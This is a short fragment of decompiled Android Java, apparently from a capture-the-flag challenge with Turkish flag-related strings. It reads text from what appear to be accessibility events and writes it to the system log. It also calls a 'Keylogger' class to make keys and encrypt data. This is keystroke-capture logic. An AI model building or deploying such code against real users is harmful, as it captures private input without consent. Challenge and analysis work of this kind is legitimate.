 if (n != 1) {
    if (n != 8) {
        if (n != 16) {
            return;
        }
        object = object.getText().toString();
        Log.d((String)"cokzararli", (String)string2);
        Log.d((String)"cokzararli", (String)object);
        if (object.equals("[bayrak]")) {
            Log.d((String)"cokzararli", (String)this.x());
        }
        if (object.equals("[gercekbayrak]")) {
            Log.d((String)"cokzararli", (String)this.y());
        }
        if (object.equals("[anahtar]")) {
            this.rr = Keylogger.a();
            Log.d((String)"cokzararli", (String)"OK");
        }
        if (!object.equals("[uret]")) return;
        this.ff = Keylogger.b(this.z().getBytes(), this.rr.getPublic());
        Log.d((String)"cokzararli", (String)"OK");
        return;
    }
    object = object.getText().toString();
    Log.d((String)"cokzararli", (String)string2);
    Log.d((String)"cokzararli", (String)object);
    return;
}